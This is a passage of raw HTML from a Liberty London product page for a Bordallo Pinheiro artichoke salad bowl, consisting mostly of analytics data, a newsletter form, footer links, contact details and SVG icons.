            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R246956006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Artichoke Pasta Salad Bowl&quot;,&quot;id&quot;:&quot;000608625&quot;,&quot;price&quot;:65,&quot;brand&quot;:&quot;Bordallo Pinheiro&quot;,&quot;sku&quot;:&quot;5057865344034&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R246956006&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;sale&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R246956006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000608625&quot;,&quot;item_name&quot;:&quot;Artichoke Pasta Salad Bowl&quot;,&quot;item_brand&quot;:&quot;Bordallo Pinheiro&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;sale&quot;,&quot;item_category5&quot;:&quot;R246956006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:65,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Home&quot;,&quot;topcategory&quot;:&quot;Kitchen &amp; Dining&quot;,&quot;subcategory&quot;:&quot;Tableware&quot;,&quot;brand&quot;:&quot;Bordallo Pinheiro&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
